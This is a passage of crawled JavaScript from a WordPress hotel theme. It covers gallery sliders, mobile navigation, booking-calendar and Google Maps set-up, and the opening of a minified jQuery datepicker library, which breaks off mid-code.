				gallery_ap.find('.gallery-big-image').animate({'height': h + 'px'});
			}
			var nb_thumbs = gallery_ap.find('.gallery-slider img').length;
			var thumbs_width = gallery_ap.find('.gallery-slider img').width();
			var thumbs_margin = parseInt(gallery_ap.find('.gallery-slider img').css('margin-right').replace('px',''));
			var w2 = nb_thumbs * (thumbs_width + thumbs_margin) - thumbs_margin;
			if ( w2 > w ) {
				gallery_ap.find('.gallery-controls').slideDown();
			} else {
				gallery_ap.find('.gallery-controls').slideUp();
			}
		});
		jQ('.gallery-ap .gallery-slide').animate({'left': 0}, function() {
			jQ(this).css({'left': 0});
			set_buttons();
		});
	}
	
	after_resize();
	
	jQ(window).resize(debouncer(function(e) {
		after_resize();
	}));
}

/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

--- FILE ---
content_type: text/javascript
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/palace-functions.js?ver=1.0
body_size: 9996
content:
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

jQuery(document).ready(function(jQ) {		
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	if (!(jQ.browser.msie  && parseInt(jQ.browser.version, 10) === 8)) {		
		jQ(window).resize(function(){			
			if ( jQ('body').hasClass('has-layout-boxed') ) {				
				if( jQ(window).width() < 1024 ){				
					jQ('body').removeClass('layout-boxed');				
					jQ('body').addClass('layout-unboxed');			
				} else {
					jQ('body').addClass('layout-boxed');				
					jQ('body').removeClass('layout-unboxed');			
				}			
			}			
			if (jQ('ul.nav-mobile').hasClass('nav-main-expanded')) {				
				if( jQ(window).width() > 959 ){			
					jQ('#logo').css({'border-bottom-left-radius': '7px', 'border-bottom-right-radius': '7px'});		
				} else {			
					jQ('#logo').css({'border-radius': 0});			
				}			
			}		
		}).resize();	
	} else {		
		if ( jQ('body').hasClass('has-layout-boxed') ) {			
			jQ('body').addClass('layout-boxed');		
		} else {			
			jQ('body').addClass('layout-unboxed');	
		}		
		jQ(window).resize(function(){			
			if( jQ(window).width() < 1000 ){		
				jQ('header').addClass('ie8-header-small');		
			} else {			
				jQ('header').removeClass('ie8-header-small');		
			}		
		}).resize();	
	}		

	function nav_init() {		
		if (!(jQ.browser.msie  && parseInt(jQ.browser.version, 10) === 8 )) {
					
			var nav = jQ('nav').html();			
			nav = nav.replace('class="nav-standard"', 'class="nav-mobile"');			
			nav = nav.replace('id="', 'id="mobile-');		
			jQ('nav').append(nav);					
			jQ('nav>ul.nav-standard>li').each(function() {		
				if (jQ(this).children('ul').length > 0) { 				
					jQ(this).find('>a').append('&nbsp;&nbsp;<span class="nav-arrow-down">&#9660;</span>');		
				}		
			});		
			jQ('nav ul.nav-standard li ul li ul').parent().find('>a').append('<span class="nav-arrow-right">&#9658;</span>');					
			jQ('nav>ul.nav-mobile li').each(function() {		
				if (jQ(this).children('ul').length > 0) { 		
					jQ(this).append('<a class="nav-button-sub" href="#"><span class="nav-plus-small">+</span></a>');		
				}			
			});			

			function get_top_hidden_nav_mobile() {			
				return -400 - jQ('ul.nav-mobile').height();		
			}					

			jQ('ul.nav-mobile').css('top', get_top_hidden_nav_mobile());				
			jQ('#nav-button-main').click(function() {		
				var main_ul = jQ('ul.nav-mobile');			
				if (main_ul.hasClass('nav-main-expanded')) {			
					main_ul.removeClass('nav-main-expanded');			
					main_ul.animate({top: get_top_hidden_nav_mobile()});			
					jQ('#logo').css({'border-bottom-left-radius': '7px', 'border-bottom-right-radius': '7px'});			
					jQ('#nav-button-main .nav-arrow').rotate({animateTo:0});		
				} else {				
					main_ul.addClass('nav-main-expanded');				
					main_ul.animate({top: '-10px'}, function() {				
						jQ('#logo').css({'border-radius': 0});				
					});			
					jQ('#nav-button-main .nav-arrow').rotate({animateTo:180});		
				}		
			});				
			jQ('.nav-button-sub').click(function() {				
				var son_ul = jQ(this).parent().find('>ul');		
				if (son_ul.hasClass('nav-sub-expanded')) {			
					son_ul.removeClass('nav-sub-expanded');		
					son_ul.slideUp(function(){				
						jQ('nav ul.nav-mobile>li:last-child>a').css({'border-bottom-left-radius': '7px', 'border-bottom-right-radius': '7px'});		
					});			
					jQ(this).find('.nav-plus-small').rotate({animateTo:0, callback:function() {			
						jQ(this).html('+').removeClass('nav-minus-small');	
					}});		
				} else {			
					son_ul.addClass('nav-sub-expanded');			
					son_ul.slideDown();			
					if (jQ('nav ul.nav-mobile>li:last-child>ul').hasClass('nav-sub-expanded')) {			
						jQ('nav ul.nav-mobile>li:last-child>a').css({'border-radius': 0});			
					}				
					jQ(this).find('.nav-plus-small').rotate({animateTo:180, callback:function() {			
						jQ(this).html('&#8722;').addClass('nav-minus-small');		
					}});			
				}			
				return false;		
			});			
		}			
		jQ('nav ul.nav-standard').superfish({		
			delay: 600,			
			animation : {height:'show'}, 
			animationClose : {height:'hide'},		
			autoArrows:  false	
		});	
	}	
	nav_init();	
	
	if (jQ('#ap_fws_options').length > 0) {
		var fwso = JSON.parse(jQ('#ap_fws_options').val());
		if ( fwso['autoplay'] == 'yes' ) {
			ma = true;
		} else {
			ma = false;
		}
		full_width_slider(ma, fwso['pause_time'], fwso['animation_speed']);
	}

	if (jQ('#full-screen-slider').length > 0) {
		full_screen_slider('#full-screen-slider');
	}
	
	jQ('.sc-fws-container').each(function() {
		full_width_slider_inside(jQ(this));
	});
	
	jQ('.slider-type-a').each(function() {
		slider_type_a(jQ(this));
	});
	
	jQ('.slider-type-b').each(function() {
		slider_type_b(jQ(this));
	});
	
	if ( jQ('.gallery-ap').length > 0 ) {
		gallery_ap();
	}
	
	jQ('.ap-calendars-wrapper').each(function() {
		var cid = jQ(this).attr('id');
		var co = JSON.parse(jQ('#' + cid).find('input.ah-calendar-options').val());
		var adminDateFormat = co['dateFormat'];
		var ahcd = new Array();
		var sa = false;
		var lang = '';
		if ( jQ(this).find('.ah-calendars-data').length > 0 ) {
			ahcd = JSON.parse(jQ('#' + cid).find('.ah-calendars-data').val());
			sa = true;
		}
		if ( jQ(this).find('.ah-calendar-lang').length > 0 ) {
			lang = jQ('#' + cid).find('.ah-calendar-lang').val();
		} 
		if ( lang != '' ) {
			 co['dateFormat'] = jQ.datepick.regional[lang].dateFormat;
		}
		var iid = cid.substring('calendar-'.length);
		if ( jQ(this).hasClass('calendar-inline-no-input') ) {
			jQ('#' + iid).css('display', 'none');
		}
		if ( jQ(this).hasClass('calendar-pop-up') ) {
			jQ('#' + iid).after('<a class="calendar-button" href="#"></a>');
			jQ(this).css('display','none');
		}
		co['onSelect'] = function(dates) { 
			if (co['multiSelect'] == 0) {
				if ( dates.length ) {
					jQ('#' + iid).val(jQ.datepick.formatDate(co['dateFormat'],dates[0]));
					if (jQ(this).parent().hasClass('calendar-pop-up')) {
						jQ(this).parent().slideToggle();
					}
				}
			} else {
				if ( dates.length ) {
					var d = '';
					for(var i=0; i<dates.length; i++) {
						if ( i != 0 ) {
							d = d + ', ';
						}
						d = d + jQ.datepick.formatDate(co['dateFormat'],dates[i]);
					}
					jQ('#' + iid).val(d);
				} else {
					jQ('#' + iid).val(d);
				}
			}
		};
		jQ('#' + cid + ' .ap-calendar').each(function() {
			if ( sa ) {
				co['onDate'] = function(date) {
					var id = jQ(this).attr('id');
					var n = id.indexOf('-name-');
					id = id.substring(0, n);
					if ( jQ.inArray(jQ.datepick.formatDate(adminDateFormat,date), ahcd[id] ) > -1 ) {
						return { selectable: false };
					} else {
						return {};
					}
				};
			}
			if ( co['multiSelect'] == 0 ) {
				jQ(this).parent().find('.calendar-button-ok').css('display','none');
			}
			jQ(this).datepick();
			if ( lang != '' ) {
				jQ(this).datepick('option', jQ.datepick.regional[lang]);
			}
			jQ(this).datepick('option', co);
		});
		if ( jQ('#' + cid + ' .ah-calendar-type-to-show').length > 0 ) {
			jQ('#' + cid + ' .calendar-for-' + jQ('#' + cid + ' .ah-calendar-type-to-show').val()).css('display','block');
		} else {
			jQ('#' + cid + ' .ap-calendar').eq(0).css('display','block');
		}
	});
	
	jQ('.calendar-button').click(function() {
		var cid = jQ(this).parent().find('input').attr('id');
		jQ('#calendar-' + cid).slideToggle();
		return false;
	});
	
	jQ('.calendar-button-ok').click(function() {
		jQ(this).parent().parent().slideToggle();
		return false;
	});
	
	if (jQ('.ah-room-type-slugs-data').length > 0) {
		var rts = jQ('.ah-room-type-slugs-data').val().split(',');
		var rtn = jQ('.ah-room-type-names-data').val().split(',');
		var select_rt_content = '';
		for (var i=0; i<rts.length; i++) {
			select_rt_content += '<option value="' + rts[i] + '">' + rtn[i] + '</option>';
		}
		jQ('.room-type').html(select_rt_content);
	}
	jQ('.room-type').change(function() {
		if (jQ('.ap-calendars-wrapper').eq(0).find('.ap-calendar').length > 1) {
			jQ('.ap-calendar').css('display','none');
			jQ('.calendar-for-' + jQ(this).val()).fadeIn(1000);
		}
	});
	
	function init_google_map(map_coords) {
		var lat_lng = map_coords.split(',');
		var point = new google.maps.LatLng( lat_lng[0] , lat_lng[1] );
		var mapOptions = {
			zoom: 15,
			center: point,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);
		var noPoi = [{
			featureType: "poi.business",
			stylers: [{ visibility: "off" }]  
		}];
		map.setOptions({styles: noPoi});
		var marker = new google.maps.Marker({
			position: point,
			map: map
		});
		jQ(window).unload(function() { 
			GUnload(); 
		});
	}

	if ( jQ('#map-lat-lng').length > 0 ) {
		init_google_map(jQ('#map-lat-lng').val());
	}
	
	if ( jQ('#background').length > 0 ) {
		function do_resize() {
			var img = jQ('#background img');
				ratio_img = img.width() / img.height(),
				ratio_win = jQ(window).width() / jQ(window).height();
			if ( ratio_win < ratio_img ) {
				img.css({'height': '100%', 'width': 'auto'});
				img.css({'left': '50%', 'margin-left': -Math.floor(img.width()/2) + 'px', 'margin-top': 0,  'top': 0});		
			} else {
				img.css({'height': 'auto', 'width': '100%'});
				img.css({'left': 0, 'margin-left': 0, 'margin-top': -Math.floor(img.height()/2) + 'px', 'top': '50%'});
			}			
		}
		jQ(window).resize(debouncer(function(e) {
			do_resize();
		}));
		jQ('<img />').attr('src', jQuery('#background img').attr('src')).load(function () {
			do_resize();
		});
	}
	
	if ( jQ('#footer-image').length == 0 ) {
		jQ('footer.below-main-container, #footer-image-container').css('background', 'none');
	}
});

/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

--- FILE ---
content_type: text/javascript
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/jquery.datepick.min.js?ver=1.0
body_size: 39278
content:
/* http://keith-wood.name/datepick.html
   Date picker for jQuery v4.0.6.
   Written by Keith Wood (kbwood{at}iinet.com.au) February 2010.
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the author if you use it. */
(function($){function Datepicker(){this._defaults={pickerClass:'',showOnFocus:true,showTrigger:null,showAnim:'show',showOptions:{},showSpeed:'normal',popupContainer:null,alignment:'bottom',fixedWeeks:false,firstDay:0,calculateWeek:this.iso8601Week,monthsToShow:1,monthsOffset:0,monthsToStep:1,monthsToJump:12,useMouseWheel:true,changeMonth:true,yearRange:'c-10:c+10',shortYearCutoff:'+10',showOtherMonths:false,selectOtherMonths:false,defaultDate:null,selectDefaultDate:false,minDate:null,maxDate:null,dateFormat:'mm/dd/yyyy',autoSize:false,rangeSelect:false,rangeSeparator:' - ',multiSelect:0,multiSeparator:',',onDate:null,onShow:null,onChangeMonthYear:null,onSelect:null,onClose:null,altField:null,altFormat:null,constrainInput:true,commandsAsDateFormat:false,commands:this.commands};this.regional={'':{monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],dayNamesMin:['Su','Mo','Tu','We','Th','Fr','Sa'],dateFormat:'mm/dd/yyyy',firstDay:0,renderer:this.defaultRenderer,prevText:'&lt;Prev',prevStatus:'Show the previous month',prevJumpText:'&lt;&lt;',prevJumpStatus:'Show the previous year',nextText:'Next&gt;',nextStatus:'Show the next month',nextJumpText:'&gt;&gt;',nextJumpStatus:'Show the next year',currentText:'Current',currentStatus:'Show the current month',todayText:'Today',todayStatus:'Show today\'s month',clearText:'Clear',clearStatus:'Clear all the dates',closeText:'Close',closeStatus:'Close the datepicker',yearStatus:'Change the year',monthStatus:'Change the month',weekText:'Wk',weekStatus:'Week of the year',dayStatus:'Select DD, M d, yyyy',defaultStatus:'Select a date',isRTL:false}};$.extend(this._defaults,this.regional['']);this._disabled=[]}$.extend(Datepicker.prototype,{dataName:'datepick',markerClass:'hasDatepick',_popupClass:'datepick-popup',_triggerClass:'datepick-trigger',_disableClass:'datepick-disable',_coverClass:'datepick-cover',_monthYearClass:'datepick-month-year',_curMonthClass:'datepick-month-',_anyYearClass:'datepick-any-year',_curDoWClass:'datepick-dow-',commands:{prev:{text:'prevText',status:'prevStatus',keystroke:{keyCode:33},enabled:function(a){var b=a.curMinDate();return(!b||$.datepick.add($.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),1-a.get('monthsToStep'),'m'),a),1),-1,'d').getTime()>=b.getTime())},date:function(a){return $.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),-a.get('monthsToStep'),'m'),a),1)},action:function(a){$.datepick.changeMonth(this,-a.get('monthsToStep'))}},prevJump:{text:'prevJumpText',status:'prevJumpStatus',keystroke:{keyCode:33,ctrlKey:true},enabled:function(a){var b=a.curMinDate();return(!b||$.datepick.add($.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),1-a.get('monthsToJump'),'m'),a),1),-1,'d').getTime()>=b.getTime())},date:function(a){return $.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),-a.get('monthsToJump'),'m'),a),1)},action:function(a){$.datepick.changeMonth(this,-a.get('monthsToJump'))}},next:{text:'nextText',status:'nextStatus',keystroke:{keyCode:34},enabled:function(a){var b=a.get('maxDate');return(!b||$.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),a.get('monthsToStep'),'m'),a),1).getTime()<=b.getTime())},date:function(a){return $.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),a.get('monthsToStep'),'m'),a),1)},action:function(a){$.datepick.changeMonth(this,a.get('monthsToStep'))}},nextJump:{text:'nextJumpText',status:'nextJumpStatus',keystroke:{keyCode:34,ctrlKey:true},enabled:function(a){var b=a.get('maxDate');return(!b||$.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),a.get('monthsToJump'),'m'),a),1).getTime()<=b.getTime())},date:function(a){return $.datepick.day($.datepick._applyMonthsOffset($.datepick.add($.datepick.newDate(a.drawDate),a.get('monthsToJump'),'m'),a),1)},action:function(a){$.datepick.changeMonth(this,a.get('monthsToJump'))}},current:{text:'currentText',status:'currentStatus',keystroke:{keyCode:36,ctrlKey:true},enabled:function(a){var b=a.curMinDate();var c=a.get('maxDate');var d=a.selectedDates[0]||$.datepick.today();return(!b||d.getTime()>=b.getTime())&&(!c||d.getTime()<=c.getTime())},date:function(a){return a.selectedDates[0]||$.datepick.today()},action:function(a){var b=a.selectedDates[0]||$.datepick.today();$.datepick.showMonth(this,b.getFullYear(),b.getMonth()+1)}},today:{text:'todayText',status:'todayStatus',keystroke:{keyCode:36,ctrlKey:true},enabled:function(a){var b=a.curMinDate();var c=a.get('maxDate');return(!b||$.datepick.today().getTime()>=b.getTime())&&(!c||$.datepick.today().getTime()<=c.getTime())},date:function(a){return $.datepick.today()},action:function(a){$.datepick.showMonth(this)}},clear:{text:'clearText',status:'clearStatus',keystroke:{keyCode:35,ctrlKey:true},enabled:function(a){return true},date:function(a){return null},action:function(a){$.datepick.clear(this)}},close:{text:'closeText',status:'closeStatus',keystroke:{keyCode:27},enabled:function(a){return true},date:function(a){return null},action:function(a){$.datepick.hide(this)}},prevWeek:{text:'prevWeekText',status:'prevWeekStatus',keystroke:{keyCode:38,ctrlKey:true},enabled:function(a){var b=a.curMinDate();return(!b||$.datepick.add($.datepick.newDate(a.drawDate),-7,'d').getTime()>=b.getTime())},date:function(a){return $.datepick.add($.datepick.newDate(a.drawDate),-7,'d')},action:function(a){$.datepick.changeDay(this,-7)}},prevDay:{text:'prevDayText',status:'prevDayStatus',keystroke:{keyCode:37,ctrlKey:true},enabled:function(a){var b=a.curMinDate();return(!b||$.datepick.add($.datepick.newDate(a.drawDate),-1,'d').getTime()>=b.getTime())},date:function(a){return $.datepick.add($.datepick.newDate(a.drawDate),-1,'d')},action:function(a){$.datepick.changeDay(this,-1)}},nextDay:{text:'nextDayText',status:'nextDayStatus',keystroke:{keyCode:39,ctrlKey:true},enabled:function(a){var b=a.get('maxDate');return(!b||$.datepick.add($.datepick.newDate(a.drawDate),1,'d').getTime()<=b.getTime())},date:function(a){return $.datepick.add($.datepick.newDate(a.drawDate),1,'d')},action:function(a){$.datepick.changeDay(this,1)}},nextWeek:{text:'nextWeekText',status:'nextWeekStatus',keystroke:{keyCode:40,ctrlKey:true},enabled:function(a){var b=a.get('maxDate');return(!b||$.datepick.add($.datepick.newDate(a.drawDate),7,'d').getTime()<=b.getTime())},date:function(a){return $.datepick.add($.datepick.newDate(a.drawDate),7,'d')},action:function(a){$.datepick.changeDay(this,7)}}},defaultRenderer:{picker:'<div class="datepick">'+'<div class="datepick-nav">{link:prev}{link:today}{link:next}</div>{months}'+'{popup:start}<div class="datepick-ctrl">{link:clear}{link:close}</div>{popup:end}'+'<div class="datepick-clear-fix"></div></div>',monthRow:'<div class="datepick-month-row">{months}</div>',month:'<div class="datepick-month"><div class="datepick-month-header">{monthHeader}</div>'+'<table><thead>{weekHeader}</thead><tbody>{weeks}</tbody></table></div>',weekHeader:'<tr>{days}</tr>',dayHeader:'<th>{day}</th>',week:'<tr>{days}</tr>',day:'<td>{day}</td>',monthSelector:'.datepick-month',daySelector:'td',rtlClass:'datepick-rtl',multiClass:'datepick-multi',defaultClass:'',selectedClass:'datepick-selected',highlightedClass:'datepick-highlight',todayClass:'datepick-today',otherMonthClass:'datepick-other-month',weekendClass:'datepick-weekend',commandClass:'datepick-cmd',commandButtonClass:'',commandLinkClass:'',disabledClass:'datepick-disabled'},setDefaults:function(a){$.extend(this._defaults,a||{});return this},_ticksTo1970:(((1970-1)*365+Math.floor(1970/4)-Math.floor(1970/100)+Math.floor(1970/400))*24*60*60*10000000),_msPerDay:24*60*60*1000,ATOM:'yyyy-mm-dd',COOKIE:'D, dd M yyyy',FULL:'DD, MM d, yyyy',ISO_8601:'yyyy-mm-dd',JULIAN:'J',RFC_822:'D, d M yy',RFC_850:'DD, dd-M-yy',RFC_1036:'D, d M yy',RFC_1123:'D, d M yyyy',RFC_2822:'D, d M yyyy',RSS:'D, d M yy',TICKS:'!',TIMESTAMP:'@',W3C:'yyyy-mm-dd',formatDate:function(f,g,h){if(typeof f!='string'){h=g;g=f;f=''}if(!g){return''}f=f||this._defaults.dateFormat;h=h||{};var i=h.dayNamesShort||this._defaults.dayNamesShort;var j=h.dayNames||this._defaults.dayNames;var k=h.monthNamesShort||this._defaults.monthNamesShort;var l=h.monthNames||this._defaults.monthNames;var m=h.calculateWeek||this._defaults.calculateWeek;var n=function(a,b){var c=1;while(s+c<f.length&&f.charAt(s+c)==a){c++}s+=c-1;return Math.floor(c/(b||1))>1};var o=function(a,b,c,d){var e=''+b;if(n(a,d)){while(e.length<c){e='0'+e}}return e};var p=function(a,b,c,d){return(n(a)?d[b]:c[b])};var q='';var r=false;for(var s=0;s<f.length;s++){if(r){if(f.charAt(s)=="'"&&!n("'")){r=false}else{q+=f.charAt(s)}}else{switch(f.charAt(s)){case'd':q+=o('d',g.getDate(),2);break;case'D':q+=p('D',g.getDay(),i,j);break;case'o':q+=o('o',this.dayOfYear(g),3);break;case'w':q+=o('w',m(g),2);break;case'm':q+=o('m',g.getMonth()+1,2);break;case'M':q+=p('M',g.getMonth(),k,l);break;case'y':q+=(n('y',2)?g.getFullYear():(g.getFullYear()%100<10?'0':'')+g.getFullYear()%100);break;case'@':q+=Math.floor(g.getTime()/1000);break;case'!':q+=g.getTime()*10000+this._ticksTo1970;break;case"'":if(n("'")){q+="'"}else{r=true}break;default:q+=f.charAt(s)}}}return q},parseDate:function(g,h,j){if(h==null){throw'Invalid arguments';}h=(typeof h=='object'?h.toString():h+'');if(h==''){return null}g=g||this._defaults.dateFormat;j=j||{};var k=j.shortYearCutoff||this._defaults.shortYearCutoff;k=(typeof k!='string'?k:this.today().getFullYear()%100+parseInt(k,10));var l=j.dayNamesShort||this._defaults.dayNamesShort;var m=j.dayNames||this._defaults.dayNames;var n=j.monthNamesShort||this._defaults.monthNamesShort;var o=j.monthNames||this._defaults.monthNames;var p=-1;var q=-1;var r=-1;var s=-1;var t=false;var u=false;var v=function(a,b){var c=1;while(A+c<g.length&&g.charAt(A+c)==a){c++}A+=c-1;return Math.floor(c/(b||1))>1};var w=function(a,b){var c=v(a,b);var d=[2,3,c?4:2,11,20]['oy@!'.indexOf(a)+1];var e=new RegExp('^-?\\d{1,'+d+'}');var f=h.substring(z).match(e);if(!f){throw'Missing number at position {0}'.replace(/\{0\}/,z);}z+=f[0].length;return parseInt(f[0],10);};var x=function(a,b,c,d){var e=(v(a,d)?c:b);for(var i=0;i<e.length;i++){if(h.substr(z,e[i].length)==e[i]){z+=e[i].length;return i+1;}}throw'Unknown name at position {0}'.replace(/\{0\}/,z);};var y=function(){if(h.charAt(z)!=g.charAt(A)){throw'Unexpected literal at position {0}'.replace(/\{0\}/,z);}z++;};var z=0;for(var A=0;A<g.length;A++){if(u){if(g.charAt(A)=="'"&&!v("'")){u=false;}else{y();}}else{switch(g.charAt(A)){case'd':r=w('d');break;case'D':x('D',l,m);break;case'o':s=w('o');break;case'w':w('w');break;case'm':q=w('m');break;case'M':q=x('M',n,o);break;case'y':var B=A;t=!v('y',2);A=B;p=w('y',2);break;case'@':var C=this._normaliseDate(new Date(w('@')*1000));p=C.getFullYear();q=C.getMonth()+1;r=C.getDate();break;case'!':var C=this._normaliseDate(new Date((w('!')-this._ticksTo1970)/10000));p=C.getFullYear();q=C.getMonth()+1;r=C.getDate();break;case'*':z=h.length;break;case"'":if(v("'")){y();}else{u=true;}break;default:y();}}}if(z<h.length){throw'Additional text found at end';}if(p==-1){p=this.today().getFullYear();}else if(p<100&&t){p+=(k==-1?1900:this.today().getFullYear()-this.today().getFullYear()%100-(p<=k?0:100));}if(s>-1){q=1;r=s;for(var D=this.daysInMonth(p,q);r>D;D=this.daysInMonth(p,q)){q++;r-=D;}}var C=this.newDate(p,q,r);if(C.getFullYear()!=p||C.getMonth()+1!=q||C.getDate()!=r){throw'Invalid date';}return C;},determineDate:function(f,g,h,i,j){if(h&&typeof h!='object'){j=i;i=h;h=null;}if(typeof i!='string'){j=i;i='';}var k=function(a){try{return $.datepick.parseDate(i,a,j);}catch(e){}a=a.toLowerCase();var b=(a.match(/^c/)&&h?$.datepick.newDate(h):null)||$.datepick.today();var c=/([+-]?[0-9]+)\s*(d|w|m|y)?/g;var d=c.exec(a);while(d){b=$.datepick.add(b,parseInt(d[1],10),d[2]||'d');d=c.exec(a);}return b;};g=(g?$.datepick.newDate(g):null);f=(f==null?g:(typeof f=='string'?k(f):(typeof f=='number'?(isNaN(f)||f==Infinity||f==-Infinity?g:$.datepick.add($.datepick.today(),f,'d')):$.datepick.newDate(f))));return f;},daysInMonth:function(a,b){b=(a.getFullYear?a.getMonth()+1:b);a=(a.getFullYear?a.getFullYear():a);return this.newDate(a,b+1,0).getDate();},dayOfYear:function(a,b,c){var d=(a.getFullYear?a:this.newDate(a,b,c));var e=this.newDate(d.getFullYear(),1,1);return Math.floor((d.getTime()-e.getTime())/this._msPerDay)+1;},iso8601Week:function(a,b,c){var d=(a.getFullYear?new Date(a.getTime()):this.newDate(a,b,c));d.setDate(d.getDate()+4-(d.getDay()||7));var e=d.getTime();d.setMonth(0,1);return Math.floor(Math.round((e-d)/86400000)/7)+1;},today:function(){return this._normaliseDate(new Date());},newDate:function(a,b,c){return(!a?null:(a.getFullYear?this._normaliseDate(new Date(a.getTime())):new Date(a,b-1,c,12)));},_normaliseDate:function(a){if(a){a.setHours(12,0,0,0);}return a;},year:function(a,b){a.setFullYear(b);return this._normaliseDate(a);},month:function(a,b){a.setMonth(b-1);return this._normaliseDate(a);},day:function(a,b){a.setDate(b);return this._normaliseDate(a);},add:function(a,b,c){if(c=='d'||c=='w'){this._normaliseDate(a);a.setDate(a.getDate()+b*(c=='w'?7:1));}else{var d=a.getFullYear()+(c=='y'?b:0);var e=a.getMonth()+(c=='m'?b:0);a.setTime($.datepick.newDate(d,e+1,Math.min(a.getDate(),this.daysInMonth(d,e+1))).getTime());}return a;},_applyMonthsOffset:function(a,b){var c=b.get('monthsOffset');if($.isFunction(c)){c=c.apply(b.target[0],[a]);}return $.datepick.add(a,-c,'m');},_attachPicker:function(c,d){c=$(c);if(c.hasClass(this.markerClass)){return;}c.addClass(this.markerClass);var e={target:c,selectedDates:[],drawDate:null,pickingRange:false,inline:($.inArray(c[0].nodeName.toLowerCase(),['div','span'])>-1),get:function(a){var b=this.settings[a]!==undefined?this.settings[a]:$.datepick._defaults[a];if($.inArray(a,['defaultDate','minDate','maxDate'])>-1){b=$.datepick.determineDate(b,null,this.selectedDates[0],this.get('dateFormat'),e.getConfig());}return b;},curMinDate:function(){return(this.pickingRange?this.selectedDates[0]:this.get('minDate'));},getConfig:function(){return{dayNamesShort:this.get('dayNamesShort'),dayNames:this.get('dayNames'),monthNamesShort:this.get('monthNamesShort'),monthNames:this.get('monthNames'),calculateWeek:this.get('calculateWeek'),shortYearCutoff:this.get('shortYearCutoff')};}};$.data(c[0],this.dataName,e);var f=($.fn.metadata?c.metadata():{});e.settings=$.extend({},d||{},f||{});if(e.inline){e.drawDate=$.datepick._checkMinMax($.datepick.newDate(e.selectedDates[0]||e.get('defaultDate')||$.datepick.today()),e);e.prevDate=$.datepick.newDate(e.drawDate);this._update(c[0]);if($.fn.mousewheel){c.mousewheel(this._doMouseWheel);}}else{this._attachments(c,e);c.bind('keydown.'+this.dataName,this._keyDown).bind('keypress.'+this.dataName,this._keyPress).bind('keyup.'+this.dataName,this._keyUp);if(c.attr('disabled')){this.disable(c[0]);}}},options:function(a,b){var c=$.data(a,this.dataName);return(c?(b?(b=='all'?c.settings:c.settings[b]):$.datepick._defaults):{});},option:function(a,b,c){a=$(a);if(!a.hasClass(this.markerClass)){return;}b=b||{};if(typeof b=='string'){var d=b;b={};b[d]=c;}var e=$.data(a[0],this.dataName);var f=e.selectedDates;extendRemove(e.settings,b);this.setDate(a[0],f,null,false,true);e.pickingRange=false;e.drawDate=$.datepick.newDate(this._checkMinMax((b.defaultDate?e.get('defaultDate'):e.drawDate)||e.get('defaultDate')||$.datepick.today(),e));if(!e.inline){this._attachments(a,e);}if(e.inline||e.div){this._update(a[0]);}},_attachments:function(a,b){a.unbind('focus.'+this.dataName);if(b.get('showOnFocus')){a.bind('focus.'+this.dataName,this.show);}if(b.trigger){b.trigger.remove();}var c=b.get('showTrigger');b.trigger=(!c?$([]):$(c).clone().removeAttr('id').addClass(this._triggerClass)[b.get('isRTL')?'insertBefore':'insertAfter'](a).click(function(){if(!$.datepick.isDisabled(a[0])){$.datepick[$.datepick.curInst==b?'hide':'show'](a[0]);}}));this._autoSize(a,b);var d=this._extractDates(b,a.val());if(d){this.setDate(a[0],d,null,true);}if(b.get('selectDefaultDate')&&b.get('defaultDate')&&b.selectedDates.length==0){this.setDate(a[0],$.datepick.newDate(b.get('defaultDate')||$.datepick.today()));}},_autoSize:function(d,e){if(e.get('autoSize')&&!e.inline){var f=$.datepick.newDate(2009,10,20);var g=e.get('dateFormat');if(g.match(/[DM]/)){var h=function(a){var b=0;var c=0;for(var i=0;i<a.length;i++){if(a[i].length>b){b=a[i].length;c=i;}}return c;};f.setMonth(h(e.get(g.match(/MM/)?'monthNames':'monthNamesShort')));f.setDate(h(e.get(g.match(/DD/)?'dayNames':'dayNamesShort'))+20-f.getDay());}e.target.attr('size',$.datepick.formatDate(g,f,e.getConfig()).length);}},destroy:function(a){a=$(a);if(!a.hasClass(this.markerClass)){return;}var b=$.data(a[0],this.dataName);if(b.trigger){b.trigger.remove();}a.removeClass(this.markerClass).empty().unbind('.'+this.dataName);if(b.inline&&$.fn.mousewheel){a.unmousewheel();}if(!b.inline&&b.get('autoSize')){a.removeAttr('size');}$.removeData(a[0],this.dataName);},multipleEvents:function(b){var c=arguments;return function(a){for(var i=0;i<c.length;i++){c[i].apply(this,arguments);}};},enable:function(b){var c=$(b);if(!c.hasClass(this.markerClass)){return;}var d=$.data(b,this.dataName);if(d.inline)c.children('.'+this._disableClass).remove().end().find('button,select').attr('disabled','').end().find('a').attr('href','javascript:void(0)');else{b.disabled=false;d.trigger.filter('button.'+this._triggerClass).attr('disabled','').end().filter('img.'+this._triggerClass).css({opacity:'1.0',cursor:''});}this._disabled=$.map(this._disabled,function(a){return(a==b?null:a);});},disable:function(b){var c=$(b);if(!c.hasClass(this.markerClass))return;var 